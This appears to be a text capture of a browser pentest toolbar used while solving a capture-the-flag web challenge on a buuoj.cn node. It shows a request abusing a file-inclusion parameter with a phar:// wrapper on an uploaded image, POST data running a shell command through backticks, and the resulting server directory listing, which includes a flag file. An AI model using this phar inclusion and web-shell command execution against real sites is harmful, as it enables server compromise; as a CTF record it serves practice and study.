 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://00f9d39c-5972-4a18-9744-2d59c6264341.node3.buuoj.cn/index.php?file=phar://Up10aDs/agj6s9noqczhib7i8em9s3zoejv12e8t.jpg/1
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
1=echo `ls`;
F1AgIsH3r3G00d.php Up10aDs config.php css downfile.php download.php images index.php login.php register.php upload.php view.php